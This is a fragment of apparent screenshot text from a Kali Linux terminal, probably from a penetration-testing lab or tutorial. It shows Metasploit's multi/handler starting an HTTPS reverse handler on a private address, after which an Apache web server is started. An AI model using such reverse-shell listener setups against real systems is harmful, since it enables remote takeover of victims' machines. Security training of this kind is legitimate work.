 msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.0.2.10:8080
root@kali: ~ 107x13
root@kali:~# service apache2 start
root@kali:~#